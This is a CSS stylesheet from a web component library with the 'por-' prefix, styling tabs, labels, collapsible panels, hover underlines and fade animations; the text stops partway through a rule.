.por-tab-font-xs .por-tab-text {
	font-size: 14px
}

.por-tab+.por-tab-wrapper {
	padding-top: 24px
}

.por-tab-content:not(.active) {
	display: none
}

.por-tab-tip {
	position: absolute;
	max-width: 321px;
	padding: 12px 16px;
	color: #252b3a;
	font-size: 14px;
	font-weight: 400;
	border-radius: 2px;
	-webkit-box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .1);
	background-color: #fff;
	z-index: 10
}

.por-tab-left {
	text-align: left
}

.por-tab-left>ul>li {
	width: auto !important
}

.por-tab-left>ul>li,
.por-tab-left>ul>li>a {
	padding-left: 0;
	padding-right: 0
}

.por-tab-left>ul>li+li {
	margin-left: 56px
}

.por-tab-left>ul>li.active>a:after {
	width: 100%
}

.por-tab-left .por-tab-text {
	font-size: 14px;
	max-width: 200px;
	min-width: 0
}

.por-tab-left .por-icon {
	display: none
}

.por-tab-left.por-tab-left-scroll {
	padding-right: 20px
}

.por-tab-left.por-tab-left-scroll .por-icon {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -8px;
	display: block;
	font-size: 16px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.por-tab-left.por-tab-left-scroll .por-icon.back {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg)
}

.por-tab-light {
	border-bottom-color: hsla(0, 0%, 100%, .4)
}

.por-tab-light .por-tab a:after {
	background-color: #d64a52
}

.por-tab-light .por-tab a:hover {
	color: #d64a52
}

.por-tab-light a {
	color: #fff
}

@media (max-width:767px) {
	.por-tab .u-icon-left,
	.por-tab .u-icon-right {
		display: none !important
	}

	.por-tab.por-tab-collapse ul:not([data-cols="2"]):not([data-cols="3"]):not(.por-tab-drop) {
		margin-right: 44px
	}

	.por-tab.por-tab-collapse .por-tab-expand {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		height: 100%;
		width: 44px;
		position: absolute;
		right: 0;
		cursor: pointer;
		top: 0;
		color: #575d6c;
		font-size: 24px;
		-webkit-box-shadow: -6px 0 12px -6px rgba(0, 0, 0, .1);
		box-shadow: -6px 0 12px -6px rgba(0, 0, 0, .1);
		z-index: 210
	}

	.por-tab.por-tab-collapse .por-tab-expand,
	.por-tab.por-tab-collapse .por-tab-expand i {
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.por-tab.por-tab-collapse .por-tab-expand i.expand {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg)
	}

	.por-tab.por-tab-collapse .por-tab-drop {
		position: absolute;
		top: 100%;
		width: 100%
	}

	.por-tab>ul:not(.por-tab-drop) {
		position: static;
		padding: 0;
		margin-bottom: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.por-tab>ul:not(.por-tab-drop) li {
		-webkit-box-flex: 0;
		-ms-flex-positive: 0;
		flex-grow: 0;
		-ms-flex-negative: 0;
		flex-shrink: 0;
		padding: 0;
		width: 100%
	}

	.por-tab>ul:not(.por-tab-drop) li+li {
		margin-left: 0
	}

	.por-tab>ul:not(.por-tab-drop) a {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: auto;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%;
		height: 100%;
		min-height: 44px;
		max-height: 56px;
		line-height: 20px;
		padding: 8px 16px
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"]) {
		text-align: left;
		overflow-x: auto;
		border-top-right-radius: 15px;
		border-top-left-radius: 15px;
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])::-webkit-scrollbar,
	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])::-webkit-scrollbar-thumb {
		display: none;
		width: 0;
		height: 0;
		opacity: 0
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"]):after {
		content: "";
		position: absolute;
		z-index: 1;
		top: 0;
		height: 100%;
		width: 0;
		right: 40px;
		-webkit-box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2);
		box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2)
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])>li {
		width: auto;
		padding-left: 0;
		padding-right: 0;
		min-width: 25%
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])>li.active a:after {
		width: 100%
	}

	.por-tab>ul:not(.por-tab-drop).por-tab-adaption-ul {
		text-align: left;
		overflow-x: auto
	}

	.por-tab>ul:not(.por-tab-drop).por-tab-adaption-ul::-webkit-scrollbar,
	.por-tab>ul:not(.por-tab-drop).por-tab-adaption-ul::-webkit-scrollbar-thumb {
		display: none;
		width: 0;
		height: 0;
		opacity: 0
	}

	.por-tab>ul:not(.por-tab-drop).por-tab-adaption-ul:after {
		content: "";
		position: absolute;
		z-index: 1;
		top: 0;
		height: 100%;
		width: 0;
		right: 40px;
		-webkit-box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2);
		box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2)
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="2"] {
		padding-left: 8px;
		padding-right: 8px;
		text-align: center
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li {
		width: 50%
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="3"] {
		text-align: center
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li {
		width: 33.33333333%
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="4"] {
		text-align: center
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li {
		width: 25%
	}

	.por-tab .por-tab-drop-nav {
		position: absolute;
		background-color: #fff;
		top: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		padding: 0 15px;
		height: 100%;
		width: 100%;
		z-index: 200;
		color: #575d6c;
		font-size: 14px;
		text-align: left;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		border-top-left-radius: 8px;
		border-top-right-radius: 8px;
	}

	.por-tab .por-tab-drop {
		background: #fff;
		padding: 0 15px 20px;
		-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
		box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
		border-top: 1px solid #dfe1e6
	}

	.por-tab .por-tab-drop li {
		width: 33.33%;
		float: left;
		text-align: left;
		margin-top: 20px
	}

	.por-tab .por-tab-drop li>a {
		height: 20px;
		line-height: 20px;
		padding: 0;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.por-tab .por-tab-drop li>a .por-tab-text {
		font-size: 14px
	}

	.por-tab .por-tab-drop li.active a {
		font-weight: 400;
		color: var(--zdztxz)
	}

	.por-tab .por-tab-drop li.active a:after {
		content: none
	}

	.por-tab-text {
		min-width: auto;
		font-size: 14px;
		max-width: 200px;
		line-height: 20px
	}

	.por-tab-text,
	.por-tab-text p {
		width: 100%;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		overflow: hidden
	}

	.por-tab-container.por-tab-light .por-tab a {
		color: #fff
	}

	.por-tab-container.por-tab-light .por-tab-wrapper {
		background-color: #575d6c
	}

	.por-tab-container.por-tab-light .por-tab-wrapper .por-tab-content {
		color: #fff
	}

	.por-tab-container.por-tab-light ul:not(.por-tab-drop) {
		background-color: #474c59
	}

	.por-tab-container.por-tab-light ul:not(.por-tab-drop)>li.active {
		background-color: #d64a52
	}

	.por-tab-container.por-tab-light .por-tab-expand {
		background: #616570
	}

	.por-tab-container.por-tab-light .por-tab-expand .por-icon {
		color: #fff
	}

	.por-tab-container.por-tab-light .por-tab-drop-nav {
		background-color: #747881;
		color: #fff
	}

	.por-tab-container.por-tab-light .por-tab-drop {
		border-top: 1px solid rgba(223, 225, 230, .8);
		background-color: #5c606b
	}

	.por-tab-container.por-tab-light .por-tab-drop li.active a {
		color: #d64a52
	}
}

@media (max-width:767px) {
	.por-tab>ul:not(.por-tab-drop)>li.active {
	border-bottom: 2px solid var(--zdztxz);
	}

	.por-tab>ul:not(.por-tab-drop)>li.active a {
		font-weight: 400
	}

	.por-tab>ul:not(.por-tab-drop)>li.active a:after {
		display: none
	}

	.por-tab>ul:not(.por-tab-drop)>li.active .por-tab-text {
		color: var(--zdztxz)
	}

	.por-tab.por-tab-scroll {
		padding-left: 0;
		padding-right: 0
	}

	.por-tab-wrapper-light {
		background-color: #575d6c
	}

	.por-tab-wrapper-light .por-tab-content {
		color: #fff
	}
}

@media (max-width:767px) {
	.por-tab>ul:not(.por-tab-drop)>li.por-tab-adaption-li {
		width: auto
	}

	.por-tab>ul:not(.por-tab-drop)>li.por-tab-adaption-li>a>div {
		width: 100%;
		width: var(--adaption-width, 100%);
		max-width: 200px;
		max-width: var(--adaption-width, 200px)
	}
}

.por-label {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
	border: 1px solid;
	font-size: 12px;
	font-weight: 700;
	line-height: 16px;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	border-radius: 2px
}

.por-label-danger,
.por-label-error {
	background-color: #2468f2;
	border-color: #2468f2
}

.por-label-warn {
	background-color: #fa9841;
	border-color: #fa9841
}

.por-label-prompt {
	background-color: #5e7ce0;
	border-color: #5e7ce0
}

.por-label-gold {
	background-color: #252b3a;
	border-color: #252b3a;
	color: #d6af76
}

.por-label-gold2 {
	background-color: #d6af76;
	border-color: #d6af76;
	color: #252b3a
}

.por-label-green {
	background-color: #66c6cc;
	border-color: #66c6cc
}

.por-label-outline-gold {
	color: #d6af76
}

.por-label-outline-error {
	color: #2468f2
}

.por-label-outline-warn {
	color: #fa9841
}

.por-label-outline-prompt {
	color: #5e7ce0
}

.por-label-outline-light {
	color: #fff
}

.por-label-text-error {
	border-color: transparent;
	color: #2468f2
}

.por-label-text-warn {
	border-color: transparent;
	color: #fa9841
}

.por-label-text-prompt {
	border-color: transparent;
	color: #5e7ce0
}

.por-label-angle {
	display: inline-block;
	overflow: hidden;
	width: 44px;
	height: 44px
}

.por-label-angle span {
	display: block;
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 88px;
	margin-top: 4px;
	margin-left: -22px;
	line-height: 18px
}

.por-label-angle-error span {
	background-color: #2468f2
}

.por-label-angle-warn span {
	background-color: #fa9841
}

.por-label-angle-prompt span {
	background-color: #5e7ce0
}

.por-label-angle-large {
	width: 60px;
	height: 60px
}

.por-label-angle-large span {
	width: 120px;
	margin-top: 6px;
	margin-left: -30px;
	line-height: 24px
}

.por-label-angel-right span {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.por-label-flag {
	display: inline-block;
	width: 40px;
	height: 24px;
	margin-top: -4px;
	background-image: url('data:image/svg+xml;charset=utf-8,<svg viewBox="0 0 40 24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M2.864 0h36.711v4H.521z" fill="%23650006"/><path d="M3 0h37v16.795C33.833 21.598 27.667 24 21.5 24S9.167 21.598 3 16.795z" fill="%23c7000b"/></g></svg>')
}

.por-label-flag span {
	display: block;
	padding-left: 3px;
	font-size: 12px;
	line-height: 20px;
	text-align: center;
	color: #fff
}

.por-label-disc {
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #2468f2
}

.por-label-badge {
	min-width: 16px;
	height: 16px;
	text-align: center;
	padding-left: 3px;
	padding-right: 3px;
	border-radius: 8px;
	background-color: #2468f2;
	color: #fff
}

.por-label-badge,
.por-label-type {
	display: inline-block;
	font-size: 12px;
	line-height: 16px
}

.por-label-type {
	padding-left: 7px;
	padding-right: 7px;
	border-radius: 2px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	border: 1px solid #adb0b8;
	color: #575d6c
}

.por-label-type:hover {
	border-color: #2468f2;
	color: #2468f2
}

.por-label-type-light {
	border-color: hsla(0, 0%, 100%, .5);
	color: #fff
}

.por-label-type-light:hover {
	border-color: #fff;
	color: #fff
}

.por-label-checkbox {
	display: inline-block;
	height: 28px;
	padding: 0 12px;
	line-height: 26px;
	text-align: center;
	font-size: 12px;
	color: #575d6c;
	font-weight: 400;
	border: 1px solid #adb0b8;
	cursor: pointer;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all .2s;
	transition: all .2s
}

.por-label-checkbox-selected,
.por-label-checkbox:hover {
	color: #2468f2;
	border: 1px solid #2468f2
}

.por-label-checkbox-selected {
	padding-right: 8px
}

.por-label-checkbox-selected i {
	margin-left: 4px;
	vertical-align: -4px
}

.por-label-checkbox-group {
	overflow: hidden
}

.por-label-checkbox-group .por-label-checkbox {
	float: left;
	margin-right: 8px;
	margin-bottom: 8px
}

.por-label-checkbox-box {
	min-height: 36px
}

.por-label-checkbox-box .por-label-checkbox-group-text {
	display: table-cell;
	vertical-align: top;
	padding-top: 4px;
	padding-right: 4px;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c;
	line-height: 20px;
	white-space: nowrap
}

.por-label-checkbox-box .por-label-checkbox-group {
	display: table-cell
}

.por-collapse-container {
	border: 1px solid #dfe1e6
}

.por-collapse-container+.por-collapse-container {
	margin-top: -1px
}

.por-collapse-trigger {
	display: block;
	position: relative;
	padding: 20px 40px 20px 25px;
	margin-bottom: -1px;
	cursor: pointer
}

.por-collapse-trigger .por-icon-down,
.por-collapse-trigger .u-icon-down {
	position: absolute;
	top: 50%;
	right: 14px;
	margin-top: -6px;
	font-size: 12px;
	color: #575d6c;
	-webkit-transition: .35s;
	transition: .35s
}

.por-collapse-trigger .u-icon-down {
	color: #adb0b8
}

.por-collapse-trigger.expended .por-icon-down,
.por-collapse-trigger.expended .u-icon-down {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-collapse-head-text {
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a
}

.por-collapse:not(.show) {
	display: none
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	transition: height .35s ease
}

.por-collapse-foot {
	padding-top: 32px;
	font-size: 14px;
	text-align: center;
	line-height: 22px
}

.por-collapse-light-transparent {
	border: none;
	background-color: hsla(0, 0%, 100%, .05);
	color: #fff
}

.por-collapse-light-transparent .por-collapse-trigger {
	background-color: hsla(0, 0%, 100%, .2);
	border-bottom: none
}

.por-collapse-light-transparent .por-collapse-head-text {
	color: #fff
}

.por-collapse-light-transparent .por-icon-down {
	color: #bbb
}

.por-collapse-dark-transparent {
	background-color: transparent;
	color: #252b3a
}

.por-collapse-dark-transparent .por-collapse-head-text {
	color: #252b3a
}

@media (max-width:767px) {

	.por-collapse-container,
	.por-collapse-container:not(:last-child) {
		margin-bottom: 4px
	}

	.por-collapse-trigger .por-icon-down {
		font-size: 24px;
		margin-top: -12px
	}

	.por-collapse-trigger .por-icon-down:before {
		content: "\ea04"
	}
}

.animated {
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

@-webkit-keyframes porFadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes porFadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@-webkit-keyframes porFadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@keyframes porFadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@-webkit-keyframes porFadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes porFadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@-webkit-keyframes porFadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes porFadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@-webkit-keyframes porFadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(-100px);
		transform: translateY(-100px)
	}
}

@keyframes porFadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(-100px);
		transform: translateY(-100px)
	}
}

@-webkit-keyframes porFadeInRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		-webkit-transform: translateX(-400px);
		transform: translateX(-400px)
	}
}

@keyframes porFadeInRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		-webkit-transform: translateX(-400px);
		transform: translateX(-400px)
	}
}

@-webkit-keyframes porFadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}
}

@keyframes porFadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}
}

@-webkit-keyframes porFadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@keyframes porFadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@-webkit-keyframes porFadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}
}

@keyframes porFadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}
}

@-webkit-keyframes porFadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}
}

@keyframes porFadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}
}

.por-fade-in-right {
	-webkit-animation-name: porFadeInRight;
	animation-name: porFadeInRight;
	-webkit-animation: porFadeInRight 2s;
	animation: porFadeInRight 2s;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}

.por-fade-in-up {
	-webkit-animation: porFadeInUp 1s;
	animation: porFadeInUp 1s;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}

.por-underline-c,
.por-underline-c-out,
.por-underline-c-out-default,
.por-underline-l,
.por-underline-l-default,
.por-underline-r,
.por-underline-r-default {
	position: relative;
	-webkit-transition: all .2s;
	transition: all .2s;
	z-index: 1
}

.por-underline-c-out-default:before,
.por-underline-l-default:before {
	position: absolute;
	-webkit-transition: all .2s;
	transition: all .2s;
	content: "";
	display: block;
	height: 3px;
	width: 100%;
	background-color: #f66f6a;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-underline-active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-underline-c-out:before,
.por-underline-c:after,
.por-underline-c:before,
.por-underline-l:before,
.por-underline-r:before {
	position: absolute;
	-webkit-transition: all .2s;
	transition: all .2s;
	content: "";
	display: block;
	background-color: #f66f6a;
	z-index: -1;
	height: 3px;
	width: 100%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-underline-r-default:before,
.por-underline-r:before {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%
}

.por-underline-l-default:before,
.por-underline-l:before {
	right: 0
}

.por-underline-c:before,
.por-underline-l-default:before,
.por-underline-l:before {
	bottom: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%
}

.por-underline-c:after {
	bottom: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%
}

.por-underline-c:before {
	left: 0
}

.por-underline-c:after {
	right: 0
}

.por-underline-c-out-default:before,
.por-underline-c-out:before {
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto
}

.por-underline-c:hover:after,
.por-underline-c:hover:before {
	-webkit-transform: scaleX(.51);
	transform: scaleX(.51)
}

.por-overline-c-out:hover:before,
.por-underline-c-out:hover:before,
.por-underline-l:hover:before,
.por-underline-r:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-micro-animation-container {
	cursor: pointer
}

.por-micro-animation-container .por-micro-right-arrow {
	position: relative;
	-webkit-transition: all .2s;
	transition: all .2s;
	z-index: 1
}

.por-micro-animation-container:hover .por-micro-right-arrow {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

.por-micro-animation-page-next {
	-webkit-animation: page-next .8s infinite alternate;
	animation: page-next .8s infinite alternate
}

@-webkit-keyframes page-next {
	0% {
		margin-bottom: -10px
	}

	to {
		margin-bottom: 0
	}
}

@keyframes page-next {
	0% {
		margin-bottom: -10px
	}

	to {
		margin-bottom: 0
	}
}

.por-bounce-b,
.por-bounce-l,
.por-bounce-r,
.por-bounce-t,
.por-fade,
.por-fade-b,
.por-fade-c-in,
.por-fade-c-out,
.por-fade-l,
.por-fade-m-in,
.por-fade-m-out,
.por-fade-r,
.por-fade-t {
	position: relative;
	-webkit-transition: all .3s;
	transition: all .3s;
	z-index: 1
}

.por-bounce-b:before,
.por-bounce-l:before,
.por-bounce-r:before,
.por-bounce-t:before,
.por-fade-b:before,
.por-fade-c-in:after,
.por-fade-c-in:before,
.por-fade-c-out:before,
.por-fade-l:before,
.por-fade-m-in:after,
.por-fade-m-in:before,
.por-fade-m-out:before,
.por-fade-r:before,
.por-fade-t:before,
.por-fade:before {
	position: absolute;
	-webkit-transition: all .3s;
	transition: all .3s;
	content: "";
	display: block;
	background: #2468f2;
	z-index: -1;
	width: 100%;
	height: 100%
}

.por-bounce-b:before,
.por-bounce-l:before,
.por-bounce-r:before,
.por-bounce-t:before {
	-webkit-transition-timing-function: cubic-bezier(.52, 1.7, .5, .4);
	transition-timing-function: cubic-bezier(.52, 1.7, .5, .4)
}

.por-fade:before {
	top: 0;
	left: 0;
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
	opacity: 0
}

.por-fade:hover:before {
	opacity: 1
}

.por-bounce-l:before,
.por-fade-l:before {
	top: 0;
	right: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-bounce-r:before,
.por-fade-r:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-bounce-t:before,
.por-fade-t:before {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-bounce-b:before,
.por-fade-b:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-fade-m-out:before {
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-fade-c-out:before {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-fade-c-out:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-fade-c-in:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-fade-c-in:after {
	top: 0;
	right: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-fade-m-in:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-fade-m-in:after {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-bounce-b:hover,
.por-bounce-l:hover,
.por-bounce-r:hover,
.por-bounce-t:hover,
.por-fade-b:hover,
.por-fade-c-in:hover,
.por-fade-c-out:hover,
.por-fade-l:hover,
.por-fade-m-in:hover,
.por-fade-m-out:hover,
.por-fade-r:hover,
.por-fade-t:hover,
.por-fade:hover {
	color: #fff
}

.por-fade-m-in:hover:after,
.por-fade-m-in:hover:before {
	-webkit-transform: scaleY(.51);
	transform: scaleY(.51)
}

.por-bounce-b:hover:before,
.por-bounce-t:hover:before,
.por-fade-b:hover:before,
.por-fade-m-out:hover:before,
.por-fade-t:hover:before {
	-webkit-transform: scaleY(1);
	transform: scaleY(1)
}

.por-fade-c-in:hover:after,
.por-fade-c-in:hover:before {
	-webkit-transform: scaleX(.51);
	transform: scaleX(.51)
}

.por-bounce-l:hover:before,
.por-bounce-r:hover:before,
.por-fade-c-out:hover:before,
.por-fade-l:hover:before,
.por-fade-r:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-animation-scale {
	-webkit-transition: .2s;
	transition: .2s;
	background-size: 100% 100%;
	background-color: transparent;
	position: relative
}

.por-animation-scale:after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transition: all .2s;
	transition: all .2s;
	background-color: transparent
}

.por-animation-scale:hover {
	background-size: 110% 110%
}

.por-animation-scale:hover,
.por-animation-scale:hover:after {
	background-color: rgba(0, 0, 0, .4)
}

.por-animation-lightning {
	-webkit-animation: lightning 5s ease infinite;
	animation: lightning 5s ease infinite
}

@-webkit-keyframes lightning {
	0% {
		opacity: .3
	}

	5% {
		opacity: .3
	}

	50% {
		opacity: 1
	}

	70% {
		opacity: 1
	}

	to {
		opacity: .3
	}
}

@keyframes lightning {
	0% {
		opacity: .3
	}

	5% {
		opacity: .3
	}

	50% {
		opacity: 1
	}

	70% {
		opacity: 1
	}

	to {
		opacity: .3
	}
}

.por-translate-container {
	cursor: pointer
}

.por-translate-container .por-translate-move {
	-webkit-transition: .2s;
